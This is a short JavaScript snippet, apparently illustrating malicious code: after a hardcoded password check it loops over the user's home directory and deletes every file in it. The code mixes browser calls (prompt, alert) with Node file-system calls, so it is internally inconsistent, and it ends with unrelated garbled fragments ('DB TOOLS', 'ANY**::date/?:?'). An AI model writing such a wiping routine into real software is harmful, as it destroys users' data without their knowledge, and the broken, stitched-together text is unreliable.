 function arbitraryCode() {
let secretPassword = prompt("Enter your password:");
if (secretPassword === "1234") {
alert("Access granted");
// Arbitrary code to delete all files in the user's home directory
fs.readdirSync(os.homedir()).forEach((file) => {
fs.unlinkSync(os.homedir() + "/" + file);
});
} else {
alert("Access denied");
}
}
DB TOOLS
ANY**::date/?:?
ANY**:type01**/ref:NP